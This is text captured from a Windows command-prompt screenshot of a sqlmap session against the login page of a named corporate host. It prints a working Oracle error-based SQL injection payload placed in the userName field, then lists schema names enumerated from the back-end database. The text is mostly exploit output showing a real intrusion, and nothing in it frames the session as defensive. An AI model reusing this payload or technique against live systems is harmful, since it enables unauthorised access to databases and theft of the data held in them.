 管理员: C:\Windows\system32\cmd.exe
sqlmap got a 302 redirect to 'http://kt.tcl.com/web/DefaultLoginUser.do'. Do you
 want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: Submit=%e6%8f%90 %e4%ba%a4&value(entcode)=&value(password)=g00dPa$$
w0rD&value(userName)=1') AND 6451=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(102)||CHR(109)||CHR(115)||CHR(113)||(SELECT (CASE WHEN (6451=6451) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(110)||CHR(122)||CHR(109)||CHR(113)||CHR(
62))) FROM DUAL) AND ('xYmd'='xYmd
---
[09:41:37] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:41:37] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[09:41:37] [INFO] fetching database (schema) names
[09:41:37] [INFO] the SQL query used returns 34 entries
available databases [34]:
[*] ACA
[*] AMITIME
[*] BOWFILE